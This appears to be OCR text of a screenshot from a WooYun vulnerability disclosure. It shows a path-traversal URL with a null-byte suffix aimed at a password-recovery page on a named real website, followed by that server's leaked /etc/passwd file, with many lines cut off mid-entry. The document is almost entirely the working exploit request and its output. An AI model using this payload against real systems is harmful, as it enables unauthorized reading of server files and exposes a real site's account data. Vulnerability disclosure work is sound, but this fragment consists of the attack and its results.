 http://www.sdcdc.cn/lm/front/findpsw.jsp?sysid=/../../../../../../../../../../etc/passwd%00.html&user
sdcdc.cn
页面(P) 安全(S) 工具(O)
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/va
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uuc
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin vcsa:x:69:69:virtual console memo
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin apac
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin luci:x:100:101::/var/lib/luci:/sbin/nologin sshd:x:74:74:Privilege-separate
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/va
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin ricci:x:101:102:ricci daemon user:/var/lib/ricci:/sbin/nologin peg
services:/var/lib/Pegasus:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:102:103:avahi-autoipd:/var/lib/avahi-autoipd:/sb
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin tomcat:x:500:500::/home/tomcat:/bin/bash
www.wooyun.org